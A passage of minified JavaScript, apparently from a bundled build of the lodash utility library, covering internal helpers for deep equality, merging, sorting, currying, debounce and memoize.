f=u[c];if(!(a?f in t:Ee.call(t,f)))return!1}var p=i.get(e),d=i.get(t);if(p&&d)return p==t&&d==e;var h=!0;i.set(e,t),i.set(t,e);var v=a;for(;++c<l;){f=u[c];var m=e[f],y=t[f];if(r)var g=a?r(y,m,f,t,e,i):r(m,y,f,e,t,i);if(!(void 0===g?m===y||o(m,y,n,r,i):g)){h=!1;break}v||(v="constructor"==f)}if(h&&!v){var b=e.constructor,_=t.constructor;b==_||!("constructor"in e)||!("constructor"in t)||"function"==typeof b&&b instanceof b&&"function"==typeof _&&_ instanceof _||(h=!1)}return i.delete(e),i.delete(t),h}(e,t,n,r,o,i)}(e,t,n,r,wr,o))}function xr(e,t,n,r){var o=n.length,i=o,a=!r;if(null==e)return!i;for(e=he(e);o--;){var u=n[o];if(a&&u[2]?u[1]!==e[u[0]]:!(u[0]in e))return!1}for(;++o<i;){var l=(u=n[o])[0],s=e[l],c=u[1];if(a&&u[2]){if(void 0===s&&!(l in e))return!1}else{var f=new Fn;if(r)var p=r(s,c,l,e,t,f);if(!(void 0===p?wr(c,s,3,r,f):p))return!1}}return!0}function Er(e){return!(!Ha(e)||(t=e,Oe&&Oe in t))&&(Ba(e)?Pe:ae).test(Ci(e));var t}function Sr(e){return"function"==typeof e?e:null==e?Ku:"object"==typeof e?Ra(e)?jr(e[0],e[1]):Pr(e):nl(e)}function Or(e){if(!di(e))return an(e);var t=[];for(var n in he(e))Ee.call(e,n)&&"constructor"!=n&&t.push(n);return t}function Tr(e){if(!Ha(e))return function(e){var t=[];if(null!=e)for(var n in he(e))t.push(n);return t}(e);var t=di(e),n=[];for(var r in e)("constructor"!=r||!t&&Ee.call(e,r))&&n.push(r);return n}function kr(e,t){return e<t}function Cr(e,t){var n=-1,o=Da(e)?r(e.length):[];return tr(e,(function(e,r,i){o[++n]=t(e,r,i)})),o}function Pr(e){var t=ei(e);return 1==t.length&&t[0][2]?vi(t[0][0],t[0][1]):function(n){return n===e||xr(n,e,t)}}function jr(e,t){return ci(e)&&hi(t)?vi(ki(e),t):function(n){var r=mu(n,e);return void 0===r&&r===t?yu(n,e):wr(t,r,3)}}function Ar(e,t,n,r,o){e!==t&&ur(t,(function(i,a){if(o||(o=new Fn),Ha(i))!function(e,t,n,r,o,i,a){var u=bi(e,n),l=bi(t,n),s=a.get(l);if(s)return void Vn(e,n,s);var c=i?i(u,l,n+"",e,t,a):void 0,f=void 0===c;if(f){var p=Ra(l),d=!p&&Fa(l),h=!p&&!d&&Ja(l);c=l,p||d||h?Ra(u)?c=u:La(u)?c=bo(u):d?(f=!1,c=po(l,!0)):h?(f=!1,c=vo(l,!0)):c=[]:Ga(l)||Na(l)?(c=u,Na(u)?c=uu(u):Ha(u)&&!Ba(u)||(c=ai(l))):f=!1}f&&(a.set(l,c),o(c,l,r,i,a),a.delete(l));Vn(e,n,c)}(e,t,a,n,Ar,r,o);else{var u=r?r(bi(e,a),i,a+"",e,t,o):void 0;void 0===u&&(u=i),Vn(e,a,u)}}),xu)}function Mr(e,t){var n=e.length;if(n)return li(t+=t<0?n:0,n)?e[t]:void 0}function Nr(e,t,n){t=t.length?dt(t,(function(e){return Ra(e)?function(t){return pr(t,1===e.length?e[0]:e)}:e})):[Ku];var r=-1;return t=dt(t,At(Zo())),function(e,t){var n=e.length;for(e.sort(t);n--;)e[n]=e[n].value;return e}(Cr(e,(function(e,n,o){return{criteria:dt(t,(function(t){return t(e)})),index:++r,value:e}})),(function(e,t){return function(e,t,n){var r=-1,o=e.criteria,i=t.criteria,a=o.length,u=n.length;for(;++r<a;){var l=mo(o[r],i[r]);if(l){if(r>=u)return l;var s=n[r];return l*("desc"==s?-1:1)}}return e.index-t.index}(e,t,n)}))}function Rr(e,t,n){for(var r=-1,o=t.length,i={};++r<o;){var a=t[r],u=pr(e,a);n(u,a)&&Wr(i,lo(a,e),u)}return i}function Ir(e,t,n,r){var o=r?xt:wt,i=-1,a=t.length,u=e;for(e===t&&(t=bo(t)),n&&(u=dt(e,At(n)));++i<a;)for(var l=0,s=t[i],c=n?n(s):s;(l=o(u,c,l,r))>-1;)u!==e&&Ge.call(u,l,1),Ge.call(e,l,1);return e}function Dr(e,t){for(var n=e?t.length:0,r=n-1;n--;){var o=t[n];if(n==r||o!==i){var i=o;li(o)?Ge.call(e,o,1):eo(e,o)}}return e}function Lr(e,t){return e+en(fn()*(t-e+1))}function Fr(e,t){var n="";if(!e||t<1||t>9007199254740991)return n;do{t%2&&(n+=e),(t=en(t/2))&&(e+=e)}while(t);return n}function zr(e,t){return xi(mi(e,t,Ku),e+"")}function Ur(e){return Un(ju(e))}function Br(e,t){var n=ju(e);return Oi(n,Yn(t,0,n.length))}function Wr(e,t,n,r){if(!Ha(e))return e;for(var o=-1,i=(t=lo(t,e)).length,a=i-1,u=e;null!=u&&++o<i;){var l=ki(t[o]),s=n;if("__proto__"===l||"constructor"===l||"prototype"===l)return e;if(o!=a){var c=u[l];void 0===(s=r?r(c,l,u):void 0)&&(s=Ha(c)?c:li(t[o+1])?[]:{})}Hn(u,l,s),u=u[l]}return e}var Vr=bn?function(e,t){return bn.set(e,t),e}:Ku,Hr=gt?function(e,t){return gt(e,"toString",{configurable:!0,enumerable:!1,value:Hu(t),writable:!0})}:Ku;function qr(e){return Oi(ju(e))}function $r(e,t,n){var o=-1,i=e.length;t<0&&(t=-t>i?0:i+t),(n=n>i?i:n)<0&&(n+=i),i=t>n?0:n-t>>>0,t>>>=0;for(var a=r(i);++o<i;)a[o]=e[o+t];return a}function Kr(e,t){var n;return tr(e,(function(e,r,o){return!(n=t(e,r,o))})),!!n}function Gr(e,t,n){var r=0,o=null==e?r:e.length;if("number"==typeof t&&t==t&&o<=2147483647){for(;r<o;){var i=r+o>>>1,a=e[i];null!==a&&!Za(a)&&(n?a<=t:a<t)?r=i+1:o=i}return o}return Qr(e,t,Ku,n)}function Qr(e,t,n,r){var o=0,i=null==e?0:e.length;if(0===i)return 0;for(var a=(t=n(t))!=t,u=null===t,l=Za(t),s=void 0===t;o<i;){var c=en((o+i)/2),f=n(e[c]),p=void 0!==f,d=null===f,h=f==f,v=Za(f);if(a)var m=r||h;else m=s?h&&(r||p):u?h&&p&&(r||!d):l?h&&p&&!d&&(r||!v):!d&&!v&&(r?f<=t:f<t);m?o=c+1:i=c}return ln(i,4294967294)}function Yr(e,t){for(var n=-1,r=e.length,o=0,i=[];++n<r;){var a=e[n],u=t?t(a):a;if(!n||!ja(u,l)){var l=u;i[o++]=0===a?0:a}}return i}function Xr(e){return"number"==typeof e?e:Za(e)?NaN:+e}function Zr(e){if("string"==typeof e)return e;if(Ra(e))return dt(e,Zr)+"";if(Za(e))return Cn?Cn.call(e):"";var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Jr(e,t,n){var r=-1,o=ft,i=e.length,a=!0,u=[],l=u;if(n)a=!1,o=pt;else if(i>=200){var s=t?null:zo(e);if(s)return Ht(s);a=!1,o=Nt,l=new Ln}else l=t?[]:u;e:for(;++r<i;){var c=e[r],f=t?t(c):c;if(c=n||0!==c?c:0,a&&f==f){for(var p=l.length;p--;)if(l[p]===f)continue e;t&&l.push(f),u.push(c)}else o(l,f,n)||(l!==u&&l.push(f),u.push(c))}return u}function eo(e,t){return null==(e=yi(e,t=lo(t,e)))||delete e[ki(Ui(t))]}function to(e,t,n,r){return Wr(e,t,n(pr(e,t)),r)}function no(e,t,n,r){for(var o=e.length,i=r?o:-1;(r?i--:++i<o)&&t(e[i],i,e););return n?$r(e,r?0:i,r?i+1:o):$r(e,r?i+1:0,r?o:i)}function ro(e,t){var n=e;return n instanceof Nn&&(n=n.value()),vt(t,(function(e,t){return t.func.apply(t.thisArg,ht([e],t.args))}),n)}function oo(e,t,n){var o=e.length;if(o<2)return o?Jr(e[0]):[];for(var i=-1,a=r(o);++i<o;)for(var u=e[i],l=-1;++l<o;)l!=i&&(a[i]=er(a[i]||u,e[l],t,n));return Jr(ar(a,1),t,n)}function io(e,t,n){for(var r=-1,o=e.length,i=t.length,a={};++r<o;){var u=r<i?t[r]:void 0;n(a,e[r],u)}return a}function ao(e){return La(e)?e:[]}function uo(e){return"function"==typeof e?e:Ku}function lo(e,t){return Ra(e)?e:ci(e,t)?[e]:Ti(lu(e))}var so=zr;function co(e,t,n){var r=e.length;return n=void 0===n?r:n,!t&&n>=r?e:$r(e,t,n)}var fo=Tt||function(e){return Ke.clearTimeout(e)};function po(e,t){if(t)return e.slice();var n=e.length,r=De?De(n):new e.constructor(n);return e.copy(r),r}function ho(e){var t=new e.constructor(e.byteLength);return new Re(t).set(new Re(e)),t}function vo(e,t){var n=t?ho(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.length)}function mo(e,t){if(e!==t){var n=void 0!==e,r=null===e,o=e==e,i=Za(e),a=void 0!==t,u=null===t,l=t==t,s=Za(t);if(!u&&!s&&!i&&e>t||i&&a&&l&&!u&&!s||r&&a&&l||!n&&l||!o)return 1;if(!r&&!i&&!s&&e<t||s&&n&&o&&!r&&!i||u&&n&&o||!a&&o||!l)return-1}return 0}function yo(e,t,n,o){for(var i=-1,a=e.length,u=n.length,l=-1,s=t.length,c=un(a-u,0),f=r(s+c),p=!o;++l<s;)f[l]=t[l];for(;++i<u;)(p||i<a)&&(f[n[i]]=e[i]);for(;c--;)f[l++]=e[i++];return f}function go(e,t,n,o){for(var i=-1,a=e.length,u=-1,l=n.length,s=-1,c=t.length,f=un(a-l,0),p=r(f+c),d=!o;++i<f;)p[i]=e[i];for(var h=i;++s<c;)p[h+s]=t[s];for(;++u<l;)(d||i<a)&&(p[h+n[u]]=e[i++]);return p}function bo(e,t){var n=-1,o=e.length;for(t||(t=r(o));++n<o;)t[n]=e[n];return t}function _o(e,t,n,r){var o=!n;n||(n={});for(var i=-1,a=t.length;++i<a;){var u=t[i],l=r?r(n[u],e[u],u,n,e):void 0;void 0===l&&(l=e[u]),o?Gn(n,u,l):Hn(n,u,l)}return n}function wo(e,t){return function(n,r){var o=Ra(n)?at:$n,i=t?t():{};return o(n,e,Zo(r,2),i)}}function xo(e){return zr((function(t,n){var r=-1,o=n.length,i=o>1?n[o-1]:void 0,a=o>2?n[2]:void 0;for(i=e.length>3&&"function"==typeof i?(o--,i):void 0,a&&si(n[0],n[1],a)&&(i=o<3?void 0:i,o=1),t=he(t);++r<o;){var u=n[r];u&&e(t,u,r,i)}return t}))}function Eo(e,t){return function(n,r){if(null==n)return n;if(!Da(n))return e(n,r);for(var o=n.length,i=t?o:-1,a=he(n);(t?i--:++i<o)&&!1!==r(a[i],i,a););return n}}function So(e){return function(t,n,r){for(var o=-1,i=he(t),a=r(t),u=a.length;u--;){var l=a[e?u:++o];if(!1===n(i[l],l,i))break}return t}}function Oo(e){return function(t){var n=Ut(t=lu(t))?Kt(t):void 0,r=n?n[0]:t.charAt(0),o=n?co(n,1).join(""):t.slice(1);return r[e]()+o}}function To(e){return function(t){return vt(Bu(Nu(t).replace(Me,"")),e,"")}}function ko(e){return function(){var t=arguments;switch(t.length){case 0:return new e;case 1:return new e(t[0]);case 2:return new e(t[0],t[1]);case 3:return new e(t[0],t[1],t[2]);case 4:return new e(t[0],t[1],t[2],t[3]);case 5:return new e(t[0],t[1],t[2],t[3],t[4]);case 6:return new e(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new e(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}var n=jn(e.prototype),r=e.apply(n,t);return Ha(r)?r:n}}function Co(e){return function(t,n,r){var o=he(t);if(!Da(t)){var i=Zo(n,3);t=wu(t),n=function(e){return i(o[e],e,o)}}var a=e(t,n,r);return a>-1?o[i?t[a]:a]:void 0}}function Po(e){return $o((function(t){var n=t.length,r=n,o=Mn.prototype.thru;for(e&&t.reverse();r--;){var a=t[r];if("function"!=typeof a)throw new ye(i);if(o&&!u&&"wrapper"==Yo(a))var u=new Mn([],!0)}for(r=u?r:n;++r<n;){var l=Yo(a=t[r]),s="wrapper"==l?Qo(a):void 0;u=s&&fi(s[0])&&424==s[1]&&!s[4].length&&1==s[9]?u[Yo(s[0])].apply(u,s[3]):1==a.length&&fi(a)?u[l]():u.thru(a)}return function(){var e=arguments,r=e[0];if(u&&1==e.length&&Ra(r))return u.plant(r).value();for(var o=0,i=n?t[o].apply(this,e):r;++o<n;)i=t[o].call(this,i);return i}}))}function jo(e,t,n,o,i,a,u,l,s,c){var f=128&t,p=1&t,d=2&t,h=24&t,v=512&t,m=d?void 0:ko(e);return function y(){for(var g=arguments.length,b=r(g),_=g;_--;)b[_]=arguments[_];if(h)var w=Xo(y),x=Dt(b,w);if(o&&(b=yo(b,o,i,h)),a&&(b=go(b,a,u,h)),g-=x,h&&g<c){var E=Vt(b,w);return Lo(e,t,jo,y.placeholder,n,b,E,l,s,c-g)}var S=p?n:this,O=d?S[e]:e;return g=b.length,l?b=gi(b,l):v&&g>1&&b.reverse(),f&&s<g&&(b.length=s),this&&this!==Ke&&this instanceof y&&(O=m||ko(O)),O.apply(S,b)}}function Ao(e,t){return function(n,r){return function(e,t,n,r){return sr(e,(function(e,o,i){t(r,n(e),o,i)})),r}(n,e,t(r),{})}}function Mo(e,t){return function(n,r){var o;if(void 0===n&&void 0===r)return t;if(void 0!==n&&(o=n),void 0!==r){if(void 0===o)return r;"string"==typeof n||"string"==typeof r?(n=Zr(n),r=Zr(r)):(n=Xr(n),r=Xr(r)),o=e(n,r)}return o}}function No(e){return $o((function(t){return t=dt(t,At(Zo())),zr((function(n){var r=this;return e(t,(function(e){return it(e,r,n)}))}))}))}function Ro(e,t){var n=(t=void 0===t?" ":Zr(t)).length;if(n<2)return n?Fr(t,e):t;var r=Fr(t,Jt(e/$t(t)));return Ut(t)?co(Kt(r),0,e).join(""):r.slice(0,e)}function Io(e){return function(t,n,o){return o&&"number"!=typeof o&&si(t,n,o)&&(n=o=void 0),t=ru(t),void 0===n?(n=t,t=0):n=ru(n),function(e,t,n,o){for(var i=-1,a=un(Jt((t-e)/(n||1)),0),u=r(a);a--;)u[o?a:++i]=e,e+=n;return u}(t,n,o=void 0===o?t<n?1:-1:ru(o),e)}}function Do(e){return function(t,n){return"string"==typeof t&&"string"==typeof n||(t=au(t),n=au(n)),e(t,n)}}function Lo(e,t,n,r,o,i,a,u,l,s){var c=8&t;t|=c?32:64,4&(t&=~(c?64:32))||(t&=-4);var f=[e,t,o,c?i:void 0,c?a:void 0,c?void 0:i,c?void 0:a,u,l,s],p=n.apply(void 0,f);return fi(e)&&_i(p,f),p.placeholder=r,Ei(p,e,t)}function Fo(e){var t=de[e];return function(e,n){if(e=au(e),(n=null==n?0:ln(ou(n),292))&&rn(e)){var r=(lu(e)+"e").split("e");return+((r=(lu(t(r[0]+"e"+(+r[1]+n)))+"e").split("e"))[0]+"e"+(+r[1]-n))}return t(e)}}var zo=mn&&1/Ht(new mn([,-0]))[1]==1/0?function(e){return new mn(e)}:Zu;function Uo(e){return function(t){var n=oi(t);return n==v?Bt(t):n==b?qt(t):function(e,t){return dt(t,(function(t){return[t,e[t]]}))}(t,e(t))}}function Bo(e,t,n,o,u,l,s,c){var f=2&t;if(!f&&"function"!=typeof e)throw new ye(i);var p=o?o.length:0;if(p||(t&=-97,o=u=void 0),s=void 0===s?s:un(ou(s),0),c=void 0===c?c:ou(c),p-=u?u.length:0,64&t){var d=o,h=u;o=u=void 0}var v=f?void 0:Qo(e),m=[e,t,n,o,u,d,h,l,s,c];if(v&&function(e,t){var n=e[1],r=t[1],o=n|r,i=o<131,u=128==r&&8==n||128==r&&256==n&&e[7].length<=t[8]||384==r&&t[7].length<=t[8]&&8==n;if(!i&&!u)return e;1&r&&(e[2]=t[2],o|=1&n?0:4);var l=t[3];if(l){var s=e[3];e[3]=s?yo(s,l,t[4]):l,e[4]=s?Vt(e[3],a):t[4]}(l=t[5])&&(s=e[5],e[5]=s?go(s,l,t[6]):l,e[6]=s?Vt(e[5],a):t[6]);(l=t[7])&&(e[7]=l);128&r&&(e[8]=null==e[8]?t[8]:ln(e[8],t[8]));null==e[9]&&(e[9]=t[9]);e[0]=t[0],e[1]=o}(m,v),e=m[0],t=m[1],n=m[2],o=m[3],u=m[4],!(c=m[9]=void 0===m[9]?f?0:e.length:un(m[9]-p,0))&&24&t&&(t&=-25),t&&1!=t)y=8==t||16==t?function(e,t,n){var o=ko(e);return function i(){for(var a=arguments.length,u=r(a),l=a,s=Xo(i);l--;)u[l]=arguments[l];var c=a<3&&u[0]!==s&&u[a-1]!==s?[]:Vt(u,s);if((a-=c.length)<n)return Lo(e,t,jo,i.placeholder,void 0,u,c,void 0,void 0,n-a);var f=this&&this!==Ke&&this instanceof i?o:e;return it(f,this,u)}}(e,t,c):32!=t&&33!=t||u.length?jo.apply(void 0,m):function(e,t,n,o){var i=1&t,a=ko(e);return function t(){for(var u=-1,l=arguments.length,s=-1,c=o.length,f=r(c+l),p=this&&this!==Ke&&this instanceof t?a:e;++s<c;)f[s]=o[s];for(;l--;)f[s++]=arguments[++u];return it(p,i?n:this,f)}}(e,t,n,o);else var y=function(e,t,n){var r=1&t,o=ko(e);return function t(){var i=this&&this!==Ke&&this instanceof t?o:e;return i.apply(r?n:this,arguments)}}(e,t,n);return Ei((v?Vr:_i)(y,m),e,t)}function Wo(e,t,n,r){return void 0===e||ja(e,_e[n])&&!Ee.call(r,n)?t:e}function Vo(e,t,n,r,o,i){return Ha(e)&&Ha(t)&&(i.set(t,e),Ar(e,t,void 0,Vo,i),i.delete(t)),e}function Ho(e){return Ga(e)?void 0:e}function qo(e,t,n,r,o,i){var a=1&n,u=e.length,l=t.length;if(u!=l&&!(a&&l>u))return!1;var s=i.get(e),c=i.get(t);if(s&&c)return s==t&&c==e;var f=-1,p=!0,d=2&n?new Ln:void 0;for(i.set(e,t),i.set(t,e);++f<u;){var h=e[f],v=t[f];if(r)var m=a?r(v,h,f,t,e,i):r(h,v,f,e,t,i);if(void 0!==m){if(m)continue;p=!1;break}if(d){if(!yt(t,(function(e,t){if(!Nt(d,t)&&(h===e||o(h,e,n,r,i)))return d.push(t)}))){p=!1;break}}else if(h!==v&&!o(h,v,n,r,i)){p=!1;break}}return i.delete(e),i.delete(t),p}function $o(e){return xi(mi(e,void 0,Ii),e+"")}function Ko(e){return dr(e,wu,ni)}function Go(e){return dr(e,xu,ri)}var Qo=bn?function(e){return bn.get(e)}:Zu;function Yo(e){for(var t=e.name+"",n=_n[t],r=Ee.call(_n,t)?n.length:0;r--;){var o=n[r],i=o.func;if(null==i||i==e)return o.name}return t}function Xo(e){return(Ee.call(Pn,"placeholder")?Pn:e).placeholder}function Zo(){var e=Pn.iteratee||Gu;return e=e===Gu?Sr:e,arguments.length?e(arguments[0],arguments[1]):e}function Jo(e,t){var n,r,o=e.__data__;return("string"==(r=typeof(n=t))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==n:null===n)?o["string"==typeof t?"string":"hash"]:o.map}function ei(e){for(var t=wu(e),n=t.length;n--;){var r=t[n],o=e[r];t[n]=[r,o,hi(o)]}return t}function ti(e,t){var n=function(e,t){return null==e?void 0:e[t]}(e,t);return Er(n)?n:void 0}var ni=tn?function(e){return null==e?[]:(e=he(e),ct(tn(e),(function(t){return $e.call(e,t)})))}:il,ri=tn?function(e){for(var t=[];e;)ht(t,ni(e)),e=We(e);return t}:il,oi=hr;function ii(e,t,n){for(var r=-1,o=(t=lo(t,e)).length,i=!1;++r<o;){var a=ki(t[r]);if(!(i=null!=e&&n(e,a)))break;e=e[a]}return i||++r!=o?i:!!(o=null==e?0:e.length)&&Va(o)&&li(a,o)&&(Ra(e)||Na(e))}function ai(e){return"function"!=typeof e.constructor||di(e)?{}:jn(We(e))}function ui(e){return Ra(e)||Na(e)||!!(Qe&&e&&e[Qe])}function li(e,t){var n=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==n||"symbol"!=n&&le.test(e))&&e>-1&&e%1==0&&e<t}function si(e,t,n){if(!Ha(n))return!1;var r=typeof t;return!!("number"==r?Da(n)&&li(t,n.length):"string"==r&&t in n)&&ja(n[t],e)}function ci(e,t){if(Ra(e))return!1;var n=typeof e;return!("number"!=n&&"symbol"!=n&&"boolean"!=n&&null!=e&&!Za(e))||(H.test(e)||!V.test(e)||null!=t&&e in he(t))}function fi(e){var t=Yo(e),n=Pn[t];if("function"!=typeof n||!(t in Nn.prototype))return!1;if(e===n)return!0;var r=Qo(n);return!!r&&e===r[0]}(dn&&oi(new dn(new ArrayBuffer(1)))!=S||hn&&oi(new hn)!=v||vn&&"[object Promise]"!=oi(vn.resolve())||mn&&oi(new mn)!=b||yn&&oi(new yn)!=x)&&(oi=function(e){var t=hr(e),n=t==y?e.constructor:void 0,r=n?Ci(n):"";if(r)switch(r){case wn:return S;case xn:return v;case En:return"[object Promise]";case Sn:return b;case On:return x}return t});var pi=we?Ba:al;function di(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||_e)}function hi(e){return e==e&&!Ha(e)}function vi(e,t){return function(n){return null!=n&&(n[e]===t&&(void 0!==t||e in he(n)))}}function mi(e,t,n){return t=un(void 0===t?e.length-1:t,0),function(){for(var o=arguments,i=-1,a=un(o.length-t,0),u=r(a);++i<a;)u[i]=o[t+i];i=-1;for(var l=r(t+1);++i<t;)l[i]=o[i];return l[t]=n(u),it(e,this,l)}}function yi(e,t){return t.length<2?e:pr(e,$r(t,0,-1))}function gi(e,t){for(var n=e.length,r=ln(t.length,n),o=bo(e);r--;){var i=t[r];e[r]=li(i,n)?o[i]:void 0}return e}function bi(e,t){if(("constructor"!==t||"function"!=typeof e[t])&&"__proto__"!=t)return e[t]}var _i=Si(Vr),wi=Zt||function(e,t){return Ke.setTimeout(e,t)},xi=Si(Hr);function Ei(e,t,n){var r=t+"";return xi(e,function(e,t){var n=t.length;if(!n)return e;var r=n-1;return t[r]=(n>1?"& ":"")+t[r],t=t.join(n>2?", ":" "),e.replace(Y,"{\n/* [wrapped with "+t+"] */\n")}(r,function(e,t){return ut(u,(function(n){var r="_."+n[0];t&n[1]&&!ft(e,r)&&e.push(r)})),e.sort()}(function(e){var t=e.match(X);return t?t[1].split(Z):[]}(r),n)))}function Si(e){var t=0,n=0;return function(){var r=sn(),o=16-(r-n);if(n=r,o>0){if(++t>=800)return arguments[0]}else t=0;return e.apply(void 0,arguments)}}function Oi(e,t){var n=-1,r=e.length,o=r-1;for(t=void 0===t?r:t;++n<t;){var i=Lr(n,o),a=e[i];e[i]=e[n],e[n]=a}return e.length=t,e}var Ti=function(e){var t=Sa(e,(function(e){return 500===n.size&&n.clear(),e})),n=t.cache;return t}((function(e){var t=[];return 46===e.charCodeAt(0)&&t.push(""),e.replace(q,(function(e,n,r,o){t.push(r?o.replace(te,"$1"):n||e)})),t}));function ki(e){if("string"==typeof e||Za(e))return e;var t=e+"";return"0"==t&&1/e==-1/0?"-0":t}function Ci(e){if(null!=e){try{return xe.call(e)}catch(e){}try{return e+""}catch(e){}}return""}function Pi(e){if(e instanceof Nn)return e.clone();var t=new Mn(e.__wrapped__,e.__chain__);return t.__actions__=bo(e.__actions__),t.__index__=e.__index__,t.__values__=e.__values__,t}var ji=zr((function(e,t){return La(e)?er(e,ar(t,1,La,!0)):[]})),Ai=zr((function(e,t){var n=Ui(t);return La(n)&&(n=void 0),La(e)?er(e,ar(t,1,La,!0),Zo(n,2)):[]})),Mi=zr((function(e,t){var n=Ui(t);return La(n)&&(n=void 0),La(e)?er(e,ar(t,1,La,!0),void 0,n):[]}));function Ni(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=null==n?0:ou(n);return o<0&&(o=un(r+o,0)),_t(e,Zo(t,3),o)}function Ri(e,t,n){var r=null==e?0:e.length;if(!r)return-1;var o=r-1;return void 0!==n&&(o=ou(n),o=n<0?un(r+o,0):ln(o,r-1)),_t(e,Zo(t,3),o,!0)}function Ii(e){return(null==e?0:e.length)?ar(e,1):[]}function Di(e){return e&&e.length?e[0]:void 0}var Li=zr((function(e){var t=dt(e,ao);return t.length&&t[0]===e[0]?gr(t):[]})),Fi=zr((function(e){var t=Ui(e),n=dt(e,ao);return t===Ui(n)?t=void 0:n.pop(),n.length&&n[0]===e[0]?gr(n,Zo(t,2)):[]})),zi=zr((function(e){var t=Ui(e),n=dt(e,ao);return(t="function"==typeof t?t:void 0)&&n.pop(),n.length&&n[0]===e[0]?gr(n,void 0,t):[]}));function Ui(e){var t=null==e?0:e.length;return t?e[t-1]:void 0}var Bi=zr(Wi);function Wi(e,t){return e&&e.length&&t&&t.length?Ir(e,t):e}var Vi=$o((function(e,t){var n=null==e?0:e.length,r=Qn(e,t);return Dr(e,dt(t,(function(e){return li(e,n)?+e:e})).sort(mo)),r}));function Hi(e){return null==e?e:pn.call(e)}var qi=zr((function(e){return Jr(ar(e,1,La,!0))})),$i=zr((function(e){var t=Ui(e);return La(t)&&(t=void 0),Jr(ar(e,1,La,!0),Zo(t,2))})),Ki=zr((function(e){var t=Ui(e);return t="function"==typeof t?t:void 0,Jr(ar(e,1,La,!0),void 0,t)}));function Gi(e){if(!e||!e.length)return[];var t=0;return e=ct(e,(function(e){if(La(e))return t=un(e.length,t),!0})),Pt(t,(function(t){return dt(e,Ot(t))}))}function Qi(e,t){if(!e||!e.length)return[];var n=Gi(e);return null==t?n:dt(n,(function(e){return it(t,void 0,e)}))}var Yi=zr((function(e,t){return La(e)?er(e,t):[]})),Xi=zr((function(e){return oo(ct(e,La))})),Zi=zr((function(e){var t=Ui(e);return La(t)&&(t=void 0),oo(ct(e,La),Zo(t,2))})),Ji=zr((function(e){var t=Ui(e);return t="function"==typeof t?t:void 0,oo(ct(e,La),void 0,t)})),ea=zr(Gi);var ta=zr((function(e){var t=e.length,n=t>1?e[t-1]:void 0;return n="function"==typeof n?(e.pop(),n):void 0,Qi(e,n)}));function na(e){var t=Pn(e);return t.__chain__=!0,t}function ra(e,t){return t(e)}var oa=$o((function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,o=function(t){return Qn(t,e)};return!(t>1||this.__actions__.length)&&r instanceof Nn&&li(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:ra,args:[o],thisArg:void 0}),new Mn(r,this.__chain__).thru((function(e){return t&&!e.length&&e.push(void 0),e}))):this.thru(o)}));var ia=wo((function(e,t,n){Ee.call(e,n)?++e[n]:Gn(e,n,1)}));var aa=Co(Ni),ua=Co(Ri);function la(e,t){return(Ra(e)?ut:tr)(e,Zo(t,3))}function sa(e,t){return(Ra(e)?lt:nr)(e,Zo(t,3))}var ca=wo((function(e,t,n){Ee.call(e,n)?e[n].push(t):Gn(e,n,[t])}));var fa=zr((function(e,t,n){var o=-1,i="function"==typeof t,a=Da(e)?r(e.length):[];return tr(e,(function(e){a[++o]=i?it(t,e,n):br(e,t,n)})),a})),pa=wo((function(e,t,n){Gn(e,n,t)}));function da(e,t){return(Ra(e)?dt:Cr)(e,Zo(t,3))}var ha=wo((function(e,t,n){e[n?0:1].push(t)}),(function(){return[[],[]]}));var va=zr((function(e,t){if(null==e)return[];var n=t.length;return n>1&&si(e,t[0],t[1])?t=[]:n>2&&si(t[0],t[1],t[2])&&(t=[t[0]]),Nr(e,ar(t,1),[])})),ma=Xt||function(){return Ke.Date.now()};function ya(e,t,n){return t=n?void 0:t,Bo(e,128,void 0,void 0,void 0,void 0,t=e&&null==t?e.length:t)}function ga(e,t){var n;if("function"!=typeof t)throw new ye(i);return e=ou(e),function(){return--e>0&&(n=t.apply(this,arguments)),e<=1&&(t=void 0),n}}var ba=zr((function(e,t,n){var r=1;if(n.length){var o=Vt(n,Xo(ba));r|=32}return Bo(e,r,t,n,o)})),_a=zr((function(e,t,n){var r=3;if(n.length){var o=Vt(n,Xo(_a));r|=32}return Bo(t,r,e,n,o)}));function wa(e,t,n){var r,o,a,u,l,s,c=0,f=!1,p=!1,d=!0;if("function"!=typeof e)throw new ye(i);function h(t){var n=r,i=o;return r=o=void 0,c=t,u=e.apply(i,n)}function v(e){return c=e,l=wi(y,t),f?h(e):u}function m(e){var n=e-s;return void 0===s||n>=t||n<0||p&&e-c>=a}function y(){var e=ma();if(m(e))return g(e);l=wi(y,function(e){var n=t-(e-s);return p?ln(n,a-(e-c)):n}(e))}function g(e){return l=void 0,d&&r?h(e):(r=o=void 0,u)}function b(){var e=ma(),n=m(e);if(r=arguments,o=this,s=e,n){if(void 0===l)return v(s);if(p)return fo(l),l=wi(y,t),h(s)}return void 0===l&&(l=wi(y,t)),u}return t=au(t)||0,Ha(n)&&(f=!!n.leading,a=(p="maxWait"in n)?un(au(n.maxWait)||0,t):a,d="trailing"in n?!!n.trailing:d),b.cancel=function(){void 0!==l&&fo(l),c=0,r=s=o=l=void 0},b.flush=function(){return void 0===l?u:g(ma())},b}var xa=zr((function(e,t){return Jn(e,1,t)})),Ea=zr((function(e,t,n){return Jn(e,au(t)||0,n)}));function Sa(e,t){if("function"!=typeof e||null!=t&&"function"!=typeof t)throw new ye(i);var n=function(){var r=arguments,o=t?t.apply(this,r):r[0],i=n.cache;if(i.has(o))return i.get(o);var a=e.apply(this,r);return n.cache=i.set(o,a)||i,a};return n.cache=new(Sa.Cache||Dn),n}function Oa(e){if("function"!=typeof e)throw new ye(i);return function(){var t=arguments;switch(t.length){case 0:return!e.call(this);case 1:return!e.call(this,t[0]);case 2:return!e.call(this,t[0],t[1]);case 3:return!e.call(this,t[0],t[1],t[2])}return!e.apply(this,t)}}Sa.Cache=Dn;var Ta=so((function(e,t){var n=(t=1==t.length&&Ra(t[0])?dt(t[0],At(Zo())):dt(ar(t,1),At(Zo()))).length;return zr((function(r){for(var o=-1,i=ln(r.length,n);++o<i;)r[o]=t[o].call(this,r[o]);return it(e,this,r)}))})),ka=zr((function(e,t){return 